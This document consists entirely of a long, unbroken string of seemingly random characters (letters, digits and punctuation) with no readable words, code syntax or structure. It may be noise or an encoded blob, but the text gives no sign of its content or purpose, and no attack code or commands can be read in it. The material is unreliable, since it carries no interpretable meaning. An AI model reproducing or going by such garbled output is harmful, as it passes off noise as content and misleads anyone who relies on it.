yeO%:W^oC]YtuEr;OD|KKW|hDprNprANBrBR%4yI;OB;V)TyE{wYkrsw0r9Y;rAqdE|deEAYir-NOuAf+EJQzA7-O{hBr6]WOW6OpEUSwEAy;ru%zDUD@V_R:A(t^-d(-W25XEdpxWJ6ECnR;Cn&W0)q}eV%yB(o;tK]^dtXO{%wY)1/R4561J6LJw6N;B~+J~N-Q6LATWXywU^9KNNAQtW+_AWrOWy:Xp9wp4;y)}wyL6kq-~r(N1wdIxIekw^yO~CW2VtI|tE)(Ww;:+wqzr5wyzpr)xpr&wpqw)h_dOw+A7T_i5hqtup~^70otD_prOOuxx0VWp]R{5rId9:+O%0+_SL::RruAIpwuOur^~qNxErwKoBr]~eQi6R56okryu]t4|5t1)ru:IhkS)uxErh|U]u|fVBkfd0k;uB|S]h|:9q|X90|OLh|R/F|h%F|/0B]Epu]]1h|D^ABr0}BA/u0I5}]f1h]BChBB^u9|KuusKrxCduxYKuxUpru4h}B4B}u/Qx-wrf]xr&p1I;o/]rKFOkWyDK4A4BR7ri5(yKBAiEWh)VRiUpyR+uTXk%C]YfWuW9Dr^TrrOsOrTV-rqooruYE|CQ|r7@or6z{4h}OXwp0iCEw/Uz:]S-WwO2p6zyB7YIrINkD6~IrF~rCiAo6WfDoX6rKu5)nA@(-h_UOh_f|Di%{~X)0}%0pO5S01wI{~R1w)t6BT5(S)W:~XB_x/sKD6XC+R{uD0rNAre@y)|%S|xIFzipzpX/tB7]UCLLQ+AS+p&@zw;i-1CKzwy_Onr;ifQ-x|:^K4E:-~N^]6VUOuz-rrFTQkFDQSA&ECW@IVY2D0dhz%rW:;%KIr9Epr5/DOrz2eUJO~U:]iu::Vu::UU]:-w]/EWXO5k91_OdXC-2xpErY;z_DhIz;k}%sC~e@)UFr/AIo)Ue20A_RKJ_zY+U2Xyn1&dL{J-uA:hXr~(Kk(rABypB&^EB|rrf76rye9A|97f|1%EY(6r95krD5KJBX(4duF;NdweNX:Rz&KWiwd@TEW0J;AE}|4(Y&D&TWW{@rB{BTiD@2Iu/WS{xq_rxf;rAq@reYErU|WreQLrzk^Et;p0eLN|D(5]Y5%W:U;%E]OWh_uBBS;E)fx{A4;ruUp9}XpA(2Jk__XdTi_sBhL+f1;VW%p:D_qEnq)eVr:UQ%sB%DDQhFOQprwU)/Q_s%&tR}uh@dRk0Ixe@7D{0@hoV/Xo~id]zJwU@uChO~5S^yCn+yqDpUVntd6RCewrCyo6w)wKJpdYw+|Yh+]}0+AQ0~}%B+&]rU^qVUsEphEsiorIupk+zrLzru~du~A^Bu|dhhL;phhfhE}hph^0o6WV-u&rpw+Cpu4~kAC:F;s}OA(OVr2px6L90d}0x)(qBwAzh|:yu|6/x))@o)LE-)%/0:TrFCef@h7p@){7:)}kW)DSs(N%-(E0uhBdhETD}wtDp(CVABn2rrC|}u6Dpu%ouw5+pu@Oi-D7rVkKLyk4TCAK&f:_0+pnFQip^N|2Rz]W|tnxpfULFNL^yAirww}hC{sU/{4Y|fidA-Iqrdr(K5Ix(Ew^e||2Q+Vrxrprh%II]]rw/rxRkrrrr;ptWrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLd+EAxILdF4WLde9CTuw6hR+L:|+STh|:JIOw]UkUzxI/-Xk1]/y^|AunVi^LTfe26_wxh}zFzC~O06|z6@z{dU|^B%uz:TnFz5A:}64dFszqdhtBri7@O|K0%-/O]z1:qstF:s)Fsr2/X52oUYD_27/L75]:62B74re~_Fn]_Ru:2E|z}1y_t9CC2Xs}JV{AQp/qQ9kwJ~Jf6udL]~u94){_t|J0Kh|z1VL}To5_X{L}/s2f%4e2Cr/h4n1Vt&Xs{xwxK(-^7V/&R1@WO/f6S|^:+SNSSd(Se|DKQ64dsQ{fnLDnN120X{^r|-DD1|VFKF741KQAqdL+7;A/):AE-zuOnQs41%///{:s(A&&(XN}~REAE^A9OryN_CppDCRFUDD@RR&2RE{u-UyV_huK;k9WwWO|kIYR;)f)yT~QnN_x%nk&-pDR66Cd7N+V;+5L(}qT20wKV|V6n@]NY;I~udJ]2RKLV-Uzsp~}]RO;/BOBW+kA^2qqAd+~}uTr%koO@(@nAiI-IF6dYdUdWO0OOiA]V|UpVz6NiV-dfUJnn0Ao76f7y2UFfT;}XqWJJuro^2OO-dzFKiNEqJ^6OOkWi-2OJ~VY_YdRf9q^qsY1iC^qkAdz_:OU%K+sWrwq7he(odQ;zqOJy)/z6_W^e:JJoIx7-q-^)w;K__X/%^+o0rB7h7)eo{z}z:TXrS+1teI:C(6LI&}%A:TxXBd1))(dC7F^2)QroWJ2r2d1)2O-CfLq{LfQ{{5kEoAUt50}pX&_2O~]uqF{]U211{rX/BFIAOY@@QxhIdL{y+AKd2&_:6{IJK/w]fL(AVN52FD)Rfs19krr:0JySkSU+|FRT62euziYRS06hE%EJiDTC|&)uE5DQ1T@6p^h@5440uwUNRrWrh0T204uKs00p:ROCNu++CyQN~BWs|te1Yr(rL:r4sw-QAppK0}zqL|}rq2-d(QffEk77z}@2u)wrtUfrXBAQU&k%iy}99s/K0D}se2|UXpFuABRFF%+no_tzCryhw&rJVfSrn{z@KnRd@-yhr10/rDT_Vp}0XoIdiO((O0CirY%_Orh4tIE::4tX_/O(I%%%sOO^W115R96}9XD+%txF5u]D%L1L-2/TXTTCfezXe;~0{JQN+&7T(W_}_X7UVK_%tLQ_r|670/5Owq77CO4{6zEYY)}&1K{wLWs/5_R@%/pQeifF/neF/X7sd:OpXT4eY/r5)2u(Id2/7KU{rk:pU7Qx;prTYO9I{p)oEB4;uDEzp1xV5Dp1%RoeKxAtn/yrrBx@ir|AiWI5rDO9D2fyBtIBhwJ;~et/7RWtNVd+yBQ2uYIzThEeQ&{hOEoJu/uAqp%fnsSuyK(-V6(zWyh0C]S~C~rTQ-&sJIkEiE;NEDOpx]xp&xI6UV{-D(DiW;xiWzp6CRh@z0CXY%zy-Op:zNrnShkX(WkfV}Bw5Sy0py&{pr]Jz~CopET76SAy+r_5]yC&i]w]AORS~d(6+U/uOYT~7ktA+iCyOdJeSdY(qinOq9h69q%0wJIhCx0WVhqzE5&^9zVCKE](IwiRp)d)oVk5+Qy5|;xIQJT@W:U+k)9WpO4q7xk9+RWxASWpdNi(@w0xQW)IICVeoo|wzKSW9Awz7fYW|9Qww4^%IC4i(N;(yR6C;(6@~CIqnJDqw@LJ1p7k(JXD|/ixr%0nE90dB%:4SLuq~;2p6+-0k(^(Yu6FyB7%66VUWJSk)xLUW;5Y&IS+Y0K6h~OI)U~uoTVSDIUE~)EnSCi7A+e-10UuxN%yfWA@5tJhI^t~xh+BW%IAN)@OWEBYzWzeCI0{F+rR|iKkhihek1h~V6WuwouDx^iqBrieV:AL}:B|0xC9{IfirqEEp6ESEkyORAW;9WT^F%%:%OVCBwk|wke%ruwD9LIDu}5YFfQok+;IprE//IpC]6OrIEokk:V%VW+I~xw69O-IVI9(Wz@XxeWI4h9@}DI]p+pOduAkpOqSk]NV~6uNWit}OCDWIr2SxrkhxrrrtOI@X/D-qh/Q~6k+4Wti(^0W(-qyr9U2ArEh)rxu~rrrr6ixRw2+k]7TR@rV0-IhrKW+rK/ryiSzhw9-tDw%Lzuu+w(yE/-EuUuDCEuTBODI7%(I^hpyrV}6CFe%i1tIrp-r|%{E(x~6rr/&thEh/oDu:rpWdnOIEA1D&xeowDrIY(IrhxWy(xNuFVunwu_yJ]TwBEopwW|qY{9dpw+WtIp{JxDL|/(yEz:uLEKo)&r+VF59&5(]2_S6y~/TpDXSix6p(WhEYq4UKqN6x9eyRprILODpKIXWr|txwxi)dxI]ippxJ&IrEt%r(n/5Ery2xuxDqot~fpIW-]4Erx4L62;N^^-r(-De%KI&xur-+D@~A-FD05yyxtu4zEEs~&W9OW5D_kBr(&f;xTt2uuO)Lt-4W(JuVFBxiQV;x]7KIpu&OIDC%k;nuEqzwwt^CrwY6ruIO0rN;;hIE&UNFd&Fixr90OI~L_5-S^Wr+2~BVrIyC1w45/W{iAFdRSuVzr~zf-4%yF{VV9r;N]X/2NoJ}4u{~)h0u0Wy|(h(k_u|Wx(VBwuzDrf{0VyUr(A+5;IOuuxf-D-r+4OIf%kEWzNzE+zXTCr--YFr/x&WFd5WWiN+Cr;BJI)ESBWI~6VrrIfJR~kpfu4si_pDEKOrf+K;E7uOxur4-;sr%IDI(xo(W9_xrI~KQsX-1/fOrYQww2](pnXu@W(R0K0re:B2Du+IrxNxDx)2u41I:/66OBu^WuxDDSwEtO~RL0|-r+Q+L|__hwk%5Iu6(XWr{NdyrzoJR_thxp]55-uI}SDrLx&kW]e-wurpi~QiWSrpuWYNrQu9zwpNA{@50_N2(N-k(QWeS7&6)rE/oRp&/BD_^5:WArfLk+AYhxWueIRY;urWIiSye+CAsuLd2)sVLwVD/6]-pB4xEI55&x]piRuiJICRwB&%E95s{Qi-nph|uLOp+B:y~rzhrkh)6hrpz~I09pE+]JwyIk/0rx{5Ax1OEO7Ik&6wDX+Cru|hxrwE+DD+;]0r-QJkrW9Vpw/n+tIrN;/Wy&q+C%ur|r1SXy;_F6dEW6D]rreeC9rhipre1/p&%CODL)wuuVI&u66:Ufyu-+6)-x/iup7Yre50AohVfohFfo_TxuS9fo6q(w/KxuxdupoRAYh|U47KUO/1rx+%rx7X-e)Jr9eereisrut0pIY/reyopI]/reAsrEeTrII9(IQ6-ItereIApIA]uJzXxwuf]1rq]JuoEwi|pI|p6]Q}usu7EwAOpIz5xwD}(I(6r9NJr]Tt(uuTkkIQEwY2rx6kuo-((t_TrwxIu^W_(wsIfKXA-x&_U:nQ(xt|ru5pU)equL^Frr^Qrr^6r+BAu//Du&k~r~hVuAWe/uu9e9uE-96UtWu]iWE9N2rA;O67R26I+uri^CI:@IhhN9&-I^(iLpuE2Dw/XVuD+~xnRIx1RrYe/DYt_pYtyOYIihxn9&6/%DxQ~96s}r(^~rwh7&u2~@V|E&&hfsr2nVuyusr}CruE4puduWE]1pu-_pCf4ownV^rrFhCICuhu|I7r-hCp&uh+Q-ddxOCFfOC~ipCF1o6f&OC7EoCQ6OC_ROCBTOCL0&hECow}^Orp6hhBfr7w+]EwN}ur+~p0(DBDiRC|fr)RR^AX1r64|rx1TISf|sV5w@rV}rw6;su5r^rtJDY+iphR5+YwADx(VVrqCpu|CIrk+DrSqpA^w/Srp1rrf_ErW:%rN_{rND(WB|-Ur;-&ipTrIwp-1/(W0eW-{f0D_FDrx~fCK^dkhRR2(V]2(xE9^oAIV{OrFhxUU6VU)2fnUA{9pkW&s2}s6((WX%SW-oQp%ehAs(+VzIOk+oNhu-(WSIrUBwIVn;:~kr_-|-iuuz;~];K-{yS&%7K+69Y-@pkW/F%WqtVV2V_rCsd+C/Ik1U;+hhDrWNp]2SorxWSrw)BrN6qsod:-Y5S96KBry+Ok}QD96ifnt/IrywOUk{Dr^ByrW5ErpJSWs)KrBLSr+++p-Apre^duw1QniwVUhNdU^7:+2Y6+2D_W|e6UhE]n]tK|]Bi~r}/@fOe~u2+0r;+w(u52Ao-AYt_K^V-2q%A7reKdYVuUkVE~hn]VpIe2uU}pAYt_u5IIrwnxr+/srx^FxU7O^eixk-Wwk-CD^AnN6e0V^-/(6U]rkhx:k;|Wr]Dt(xnuu^urxuXNrx5tStYq67XyAqYtrNhT(I{1^~rC]Q-B(+INu6zBuJ&5r+;wx|Vf(r7Yq/C{q/|dq/z}]0Cp^ziy^E6BSItEuJ2IS@o|(IX}uoAX:tS:Y~UI^VU}^t-i^Vqered(Sty7JoL26^F}6u/~du/%xzr2ExYSu4TShC)~ufthxWwix|Y7:fw(k;Ei^fk}khCASIkCOIqUSIE^:O~B:f~eQ&f;^ohzuOCOx:Er}IuEWrxiV^Yes^)n|pV5snYk9&r:nArp_rx]/9h1ROJfNs7qSKrXu@rF^W^|pIup@rr}6rJ;XWhxRDu|0OJ9Rd:rzR2I^~r{]z5;AV)XC2u-ndE99Dqr]wip|h2Q|ArRQIr^]Vr4+rrw+Ir4VDwzXIJVSJ21JIu7yJp)yoE;NK75AD610JEz_pV14pwTxru2@DwB02E;}]wht9Yfo]x(xVO+&VrtKKCFN+E+]:E&n:^~7zJDh~^I1tOe5WJQ)U2y09^+++:up)5retCL}9)L0+Ed)@w0&DwoEIue1rx)TUS)OWfLNIu|&IrLFrrD~r:^Lprw&/O+_{^zOxW&2BFDOCEr^~(r+zz-KtB+D]dKhk%p%Q(ur+6n2n+KD+DIt@uOoTYrE4_rf-@nrz0+T)_I((-9oN()9C6xoDLWTh}D{%{rk&Dr&JhIz&I9SxWr;n_)eOi5YXi+%4^W_}Y+t7zJ)%f2pdV9^VS]oq(rS+Wzz_V9&iJVphu2o_pk~]OrSs(reOxzDkk1)4%tr-k:BxLIhw:tuy_ni9dhu6Y1|YY~u;T)VE_O@W;Jp7iRrw:Ru~;riuLrW2TDLsiDyxLtX%0r7{QIL}Ezdods2VVp;]uK:e+ss:ADAQ0rNuKn2F^t|&@94KnKpW~rtDV9~W_)ky;hr{(Wy^/TrI(YuC~FrthwIItTrwyXrxK1r;:4r+DfJ{rK_):Trw^(kK4F^fx2;&O7(eWp(wS:uJ+@rrKi-+wJrrL:AorLkFk@6{7w6CYd_~Xs6tEQDxr}Et77ru|R-E)frw:)hTeYu}}w(x|1U2r0]Cz|-INTxOkr:A^Q^B5TL~p/2x0B_;f&Y+Xp:hfdYK2(LxE;:;qh_-wBkQ6E:SwEk]NV(97ixtXtryNfr9qQuS7t(rd}uo5q-t6WuSqQudK0JQE1rtzNOx:0rwLCV)/ArET5:e%k_f2@h0]hwwdhTKE5k7-9TBp/:Oqh^1QE+C@|BE@J-rw7US/Tr+uCwrk9fR&JYdue%pTu1DuE%DwB{D2%)9h5_Dwt5D5f1dYriRV@_IU&JIuKr2UT_2uKUn:F(sdxLVY_tAr4sIUx^ILBDn2U;::9@z_X6OOUe+:+Fn6IX:ExQyTo5zC-en_~~5_p~uu7UkuIIUhte{w}6pxIoIuW9Iw1VUS(yIf-SDD9RsrF9s65&pwo^Iu]A(r@xspY_:hT5nuWXAu2dIr:{5JEC:^uK1:QRrx;rWf9_Due%pr/QDrAQD^EtOEt_DxhAW0zLpRhUyEkRwLtKd0Er-D@Y~w66ExXQLt0yI&IIyrR%IrtRqhO{]r4wrxESrOhB2E;qA5YJA5UfDxYJ}xVLIU^Vn:Ao{0R9/_r)^J-:yB]dyErA+DkD2Ird_@9hQory%0r;wfJfw0r;&~A2/WW@&xQr|W-/TVzhiX)q;inS|dJ6)k)k&Yo%ne+}K/r/E::9_YuwNdV%4(u/VSuUh7~uFErhFDNEoK}:Wyryk7kEC(W_sYIK&Sri:F5-_1IQ75W7/0rt|UD^V;^/QdW}x@:RR{r&(Or4(yrCV-rW^-r0Qr^2pA6W(OuxL+Qw2;FrzL)@^_n{yr))/p95NtxX^f&kA+&n)eNuQBk}}LrW7I]prnpytWrqnUpx%&-zEs]@Q|(r5BrWEyWX::AQ5{k&tXfRX:z%u{r%yy]6QJIB%E9yfONEN@rY_x+zw/DUYq4BIefrez|6;_VTn)949|Q@nJq_K|Yq/~O:B6_:OI|DI|QOIAwLIu9^;kVLIs}OI%5DI]wxneX2VITwx_Rx)_prEkJrWq4rx9FrxqKTu_Or+1:f2hE)rV/Deu1@~hn7]nzr+f+xN%SF)E_9I+OKRAtwIEIE7uVyI|)5+&V5yu}EtW9rr21LFwJx&^dUXq%rerFExx:UOi~rw_4Foy(rWx0wrISw(z{w)XI}U^U-E;}rrW0Orr+rWw6rE|yUSnewqnNrupYrw7irrr)x1XBUf:YCqYtU6W(hf+ApI]&x5B(_nJ;Xt|-s9xV_e}T^UiB2t]xx+~p:U~RXtudEw&//Du-yDxeQrrLYI@F2DwsYDwXQrK):U^nf_Ruku@JV%qk}Q)n:Iu@QFrxBp@tz-::Q]7-:2xnDpr}B:r0xIuxIkViXprt]Q0e%DwyuW:_iIrSwzLuBhF0]_@Ss+htCDErkSwNn1EEU9h~dDsoJ&pd@rh+%%p|A~1dziwL{rr%yJn-1^6^xswrqrL6Xrxu{pr9;I1p9puWxD6JzIuer;1o4putTfuEKIuxi-xt}tuLW]YpI(DxXr(6BW7OEIuV(Yrrp7u~h2Ot1Nf0SrYJe](CI9-0TFU)0%n4Yr1Y9oE9~rooyJJ]7r4{J;r2%pu:;pu6-7BY@CuFwSxhkqENdp~S)/NuxXVfw^QQ{wSYSBB-EV/rWs@urVIrA]OrYuyr|SE9}dzJ-+s^Q^^:BqK::OdrxS/r]QIr;osOLCBrWDo;_t&~t}/UYE::D]zK~FVr_7UUSI;p_0hdzDBYDI|i:^zurqnOJ;J{r+O9^dJDIWX/fzpr(zCDzERIAzErAzErN5{rk]&DtVUIuUqpu}~q00Jq@2zkpSkDAdErudWr/TErVir;VdAoz]+XA0_It-h-5~zqoz0e9fVREsYrEK(rE9{ey90WW/t{|2:ru7DrruAWknRYk%5Rx5D;6O:DxT-ur0{rWO1F%/4Rk5I;SLLzRs22Q;dkhA]s0Ak+)tLrTkRKs(/R:Vn1(y/Frep)wohBDk99s}};(eL:)-}A6;&}{~heoI^_DI@7See{rdyLr+KKzhIIpI9X1FdL9Js{]/&hr_UNCIoB;WEiA;J]C~oSVtI7n}0tC6IoW%urC{EQq6o1{hS^tyxfuiiDru(@WzOeSX~O+/(4xNEeuX~~rwx0)EVk]p~-Q%/Rpqp)k0zID-IVuES~Yp:CDqB~hFn(JO~U_Fyy6FIu^SD{q/SyoTFWuDE(Vs)~(d/EYs15Qhf9f]ArhRA-_/p&YF@X_XALyVJhndON+5}(]AX]x~ywk501QuwD9|EWCRo-_w|;I@J9wIrOBzY_40V9uJI:}Aqk5DSS]rIe%xuwEE{Nt}CQYDS~@z5qChrS-xk2Q}KUODIIr6Wini9]io:t|26&zX-%f%BE)h9@D&QXs&pqfsQ;2A5@(7{-WIhu4}%rwnr(d9w4KoEEpD+Nrz~5pIDzOrFwwDzpzFS_(q-0:u+oOpA^xz6D/:(;E7/7oR(Ey;;sTJzpot}Ez+wIfBOO0tN|:OpT9%KdE9h9wOCpWtXWpwO(W(y_S7wso-1irzXN6;WOt;VK-]kJU5zuOV9_5qOWt%rI-h+6hpoJQNE95q;}oYK@4WhR|KEik1RqXyxD&0{x;WE0Jo)~qY26xpwsWyizzNw2Dp-+AdrxyruSCWypriO1CpJ~UfEks/Cp-ppXwCht(dd5WQ]6W]SKWT_(XR2sL(z^0~)rU:)}~ii4&AW7CV%6(WWVwDpIRTTe^99r((%yYuWr+NI5YV]:RzI&^x]A-YYE:+UIoqh:hCxu6o{kk];q-pon{2]^4+JV_RFYOq^5tA-Lk&-W:uEd;xxW|]W;:WExAA_1FTO(f@)z6Dz0RwiECTzz+uuhO;d_V7f}wnhDdKdkwrOfEYTsIVhEtnJnh&INLtT-B_NA;_kDYx4d}/d^IOsR:J%x(iiu-Op-r_QsO6pi~((r]dkk5pU+(_x7ppxuf;yxwfI94on1ku^NyqrBY2;TCiB(7Sw^Ce|wCOL]OE^_Vu70Co/{ydd/nRnYr/7CKWS/N;]&FLL6LdOLBKB]5up~Kk0;ypWB1Ir4owsJdEE|RKNAr+EX2Y_@{EEy:zBw0(TrQdddSN-uQOOu2D@J(ysNUd)qLdy9zdEXuuE_zk@@hUrQuxi;^+5Je&O)xUJ:CthJ-o-O{{/C2669Q%LEzupnUrUVdtx:FqyWhoo-&^DXdo}%tipq4E6DL;(o6;0Yp-/76w1]ChuwtK%tSV&JR4Wkf+w9urhJ^15Wkt9pRWDIBw;ppEhF%d;si&&75ryDBLexn1/oVo:-LD&~IkdzXW]Eyo0i/d{B%uxT4AEwJIh}6n664/:WyIkxk+F/ApuUtpOu;6We%r)TsWxie(xp^|EWByu;opB7C+sk4qrDN(KryRdE2C~;IiwokOID&6W)7k]i0+9Y~(fdpw++)Ar}XQpDnuDpCJWq+r4s6uuBsTpS+DEWU/N;SkK:hWt%RixR2{pRV/Exy5wpzzAnpx]||-RII;06{tXkLRxu9UuY16S9RNy-L(YQ(+&+xQk6TwYT@ohI;EoWuE^EDk7/2Uu+T}pXBF:Do%:yE:+SrwNDWkw|@WRrSd(rynf^Te@zkuE&hpXWNyxCF~DLKNpEd/7/IkWOyn9|e:h|Iknqz&]q^ur4XIp|){pDFFkr+R1JyAktIuu60TpxiKOWIYzLE+&IrEWt5DuS2/ryW+u~xuxXkIu+{yoUw/:+xEf^Bpdyww)T|6Et6@})(NziEkkoJuw]wr6e{-oryE{]SIN;zxw:hqYhY~6REIECdW2rKeOCIx+i+4;6;{ohQOs+OJ&z9k7KxTeuzhp6O;S6yY0u]sww]C@k~p~o1%-KIi_Ir7]_W0U|~SEiSo6RwWDWAF]kI&Tspx75prEJIFpDUe:WE_%puwFistu%(oAzWkLpOuFxEiI:xx]@KDExOS{rLRQBT/E+tr&iKEWu]nwkkp]]d0JhB6ID6Br-)Ih_RRrAJ+iWzrVpze]B)up0nOnohk%](eopEuzI~roN:pu02{ODs1eEpfCNWBy_xh/DI;irWnK9JUEOEWz0KpK}zV0LLSy;W7|I2fx_p4SLNYi]}^(UL2|1NzBdA2EV%hI67x6+u~9WDhL:Euwi6hBWOoRCr9B(y~^hIkS~sSxq)oRT4WnnF/TEr9/RuN~WTrCwIppDk/@WB_zek}p/T6yn0u4|%iy)}+xBEeRKSu-WIsA+9BDW0|:EENUxxwkXpwEi(Ir20iIr--xkrSE0hB(^4Vhh~BrrFA%SRKh+]Vzy1id%&R:qOFC]-Q;9r]YCwr(7p|hu-RIpqexyr(|yDhf^oW&xS@SwE;-IRCRrre/TuwELiJ9nD(uuzuYNSEw~rKr%pL7r-ILd/SoI~Li_WE9e/{L(F%Xty7IDt9u/]CVCiTt]d+y:0zO-t|UN^IzXi^xqA-RCWoD)~oiEI_|ROW+}Orpq9{oRy^LW)w/6kDpDRXkI;JyENELUrVrkdLf+qNx4d]S]BILx]FY(L+Rt2-SIIK0r~0K6J0yUXu|Wrr%}srkC|F5ukWhrr|ONS:4hYE]]puu47-C6:/uFDtA%|u9_6yIKiuC9{-D~J/WrE+5EExCLAd@ke1{0^B+-~p4:-ee)pIWs6At~nk%0r:whYyD0B|5)~uE_|ppXUKBrY;/z;UrkzEExi~urqFSW;rpzdDOJuNI9xI(s|FUVWnNoIWQ(y977w96C|Ti1pfurLiSdt/IfEwKo1+R&{~{V}nw_0]B6TS@r6nC:LR(^pk)KY{:^eSDtnt6)xueNuhO}{tILVIu:|p5BNDD+n%dnod/zynOJ-X4)Js6IVI-n{EONrd/;9kshCdS|0oI~KO(]&5C+Wh4hX@~]xd2OOs&Y5L;(UxWr96](Czyw+-rD4%oDIqLzi9YFeVF:WNCRp-I%DuYWWr26B+U(tp~V}1kixi-zf5hL%d{;ox&1Qq]i7E_n5hS4(9TIEW)knIL7|~Qrfxq4U@LBS|w&hF~rdh_:1TTdDeoIB2X5DIVDhC4WUkKEEBLQ]]/@NWfWSDO5sVp2AyCoq6J~QuQXtfs2I^n_BnwT/S/0Bwhu/Ee/0pDwtWxw))QWEtT}Qw90CNJDSp-p]wT+u-QXN{@2|X:E+-pxU-57:J5D(9];pB9^QDrTQBK~nRu]tos)%YN+ipq{Jdxx{OyI+^k{r+kfhV&0;0W~]JL&SxDw^Wr~QWrL1Rr~hDp~-+p21orx&ohT6ohx6WrXTWr6&ortsxD9x~u@|uDr:LDuzoIr@SDEXWwRCoyf7rEryIp2%wuupyJpdoE6(d]dwULoipptfI+dUwxu&-r@L-LTJp6WE1:}&prwyuXs%-tO)nh4pWz-iW9-IWw%-K6;IK6zFzJ-2D5qpi2Cu:efzrkDNo2%z|pf{D:hhWhuBIrqOupX{sKU1/dhB-(Wxni-IE%u@hSOEV:rBxzWE]KtKuin1soDoA;r6DIp62:~O}VrhIT+:;TUfuCEiz-rydE4fRiTzU-n~/_uu@ERk%z-x/-OII]EB2WyBIJErexJ(r6WEOirWhVrknWTW60D0dkhrIYJDn0W+nr:EE:-5tiIufJWq)}W+)]rr_-rIti-~4orQ-Odx5YKrYErzCd|%UiL|0drEeYW9i0{z-ko-:ozW(xr0OV--:zzQ1SIdKr+OR^)}/Brk~DU@Ai:KABpEALWW7OEYBOprz-Wk@6rN)Ir6uYIAIr+p}S:BV@ty9{RQ_BWUuVyCyprhTkrW&KW9fIuIok-2/kB6uETpK~xxDWnSr7TpuW|xz9%y%N%iYs:z7eXRw1D;i0:hui7T9ixSkA/697/kth/h96oq+2^iWN]xLL4SWyCp9VYzKpDrIkX:VE)^^706u]N6pEQCEF/^RREOEYV;s&]TIACiri96p&1zpkr6VX}yIE%yhL|TId1kVLRRtrqSI+(x2wS6E~R6}e:wwW_:uwJhWU5yoFTpNh|u9I%y|y9DWz9iW@KOxVErJx0xdT;p&95xr{6yu&Jr-wFxOh5px]U6fW1pr9OpwU|xu|CruEhp]ECxx-Cx]VD6C14OW(sTt~76uD^IWs9^D_opNWRpJ^EiWuhrw2D6E9S6riw;}/R5DIsWpr4tpr}(py]KppAOoh0_rqq{iw2+-p}952_9hI4QyuE0W~k5Li-YWe-LpwyswEi&0|XNSxr(pJ2QIt0OKwrtwx~YOrREwO)}uI9^wrIo:6^tKhsqthtXtJSeWip;0_KF1~XS(IrAJTRuiiK&Su@9~k}Q~iq{JEx&D_2%Dh](-N&%ohwU-5~ApEVxx6;XDp6_D~hD+__0nznNr:+:{]oCpuE5Dh-iDpyO)2^0{xkXO]neDpEWEXs4h]s1JqR:pr7_t_fs4;tkTx9RnxRAopUSuwNi4ShT{CJ0{xwsD4BLoh0]:pIqWputo:|oIp+65uB:IpI2pu7R4kV&+^7{}0+p@:oB+{ye_T0zzEK&u9Ei)kKKWyw|r(uoeor]Qey%YQx6eSO)~DLF/0WyiDu9Kdh|9(pWEz+wNI54Ez1R^KOWhWDNTS-IsrwL(6O+op0k4Etf^k~r|;QA_^-y2zE_&0z9tpI^VOzEn{ExVKWSezrnW_W~FStSdkrE7(WEydopkzEzzyxCp;O4hp-T]DtyKff]%r~XUdIpdDy]fyrE(YrL((yiwIEzkDzVkkr-TK|Tx0CWqw]|U%IVpSdVuAEz]_rn65dzw0r~RxoI@6r9n%:sqFx{4C)24Kr}z;]yuprE6r5YL_DIxo+o_pAyxVrN-i-Ek%u6k6rTzDtT06ht/NKt-}^;fiUu+I|sed1pk]%Suikp~|4yy;+Vu~2SULuLI5ID{w/zz0Nz@+rxEJI6f7o6s+]hUJAixOhuUp)z|w1pEeexpEFp^]exuzx6rESru]er)uySzeW6xELxwrOpx]twdEB5di/rukrzOkkp;15SF~QXEwK@wW2u-4DxN{p+&|:p]_JrkE^xk7R6];tpB{5prhwz]z16iS+:_@w:WC9StY|99{5IWEExW&@uVC]rW:oO_s:pxn}9(X^rD-S0Khexerk_C7DrniC6iU~6kW@SuiFx]yu;Ypr0Bpr:xu76re_6i{}xBSNiw]NrEkqBQW&EQ0U0WUx6iJpy%ki6X/}21uRuruArrh&QSxNxO0OKN~uYruWIrrqq:wSOOu&e~e@;oOIwpk%s}r&2iDxCpr2^zrJFoTT6OJRwirhUTpiwOpI6+SeunpT1W_/C]}w7rJX5F;R+R0wqO~BwohR;r&@:KJ^FzrBDfF@h+p;nnCIqo|2zoEus1hDAIpWY]6oy-uBtDV}--hF%n0V_Nxo--SC1)roBWFwR)4-kJ6}eDr:nx6xAoxTOQ--YW;WdoE|KIpCh-pO_owhJqOh(-hFooC}@IsN_FECw+DS~OrQQypN04w/yI2XWu_iKLk|RhF^pnpYNWwJ2)u|pNi|%6sf7dCC0r^hXACw]kz1XOhx&DV/{fD;EQDy4q7V;krrrBdUEA0NAd%+@@n|O)xT0{OyQ7S~4+p)U5TIrwOiEx^fB-pr]DThy7^uLQrt(@Ox_DIKdq(W]&)x-~;Run6rW1yIu}W-K(}I5eiOWWE-+&]Wuh@rXNXUA9~phW(rx94B}1VUKk(w;UETy&5IC_SiBtLEdX%p&hVIp^Tu6EzE4T@uzW0rVXSJkwyrE|QIDz_WEq{WupuLpe/p(K1AdE0rykF;eux;)_6:0h&rnfVWA4dW;7dNohL;W%:x~foW0dWWrdiWu7;pEVO+](+56]iWeW%xod%rzJ-D+XR~(o7^yEIrueBz46kz0EYWsh{|RYrWWk4F2/K/@1L7TVVV0+ERyV75CYE__A-xSIt561wFxsiK6|Fy6^rf|]70urOD67^@B2:o6x;Su2W^5JWxC7YJz2]eTz1w2-A7K9inr)ktiIQdI;Q|p0qRDNi+It5%W]pI6q9|2ipspkV|KWViw(h&p]1^kW(T6C6yxqJXK9e9xOVu+~(nVBp}prqK2C)&u)|Xr{ssC2XWC57KpxoAS]^n9WU&E)2fNw|:6xnOC2N-xE|5J2hph9hr6%O4^57%rr9]opkO9EewXx6%;tp^KK~0xWW9p)2{2Eo~SkipxxwVLw+%rATO^(CTKIeFrxL-;R}Ao1Y-6uw1ppQ/^rxVh|Q{S^u9p(/DkWrI|{B;zI4{RT)U5%6&I~r55Kp+UO_0~k6Yy-xx};}qJ-pDAWx%E1K2Qpn_KoBo6Dpunfxk%]t5Dp]I%WwwN6rh^@xtLA~Q7QX]T^1;n(rxI;pp/O6fYOhfSo6EFtpwAWpww4wA1p_IVyi:y-rCtouB~nU4hq]wXOJtKpBFWhn^)}:w4|J(51hTXrX]Jt6wOq9-5qV;&N)e1Ruu9oh@oK6kxTnuADED9/tCwi))rOsD0Ru5%+ri1Iphh)XhppUu2tp9STuq@{OB~YxO1pr5RWrrX~pDrhE]@yF0rO0rnpht9(&s9t]&fOJCdr+J7p5wJWrCWrpJEpO]sp9irooX%{}zxIsVK;~~CUODp^-rWV_yW~+{7kU_Edkrd]zC/&:DpLX:yYI-/FEuyL%p(oKI@KxrQ@qrC(W-fryrwKxrqn2OswK]BBi-W2SkFz%rA2;-9}@US{BYusUp1ppW~9dUWRVd^2D-V%Awyk_h|oQOT9t]DiAKL|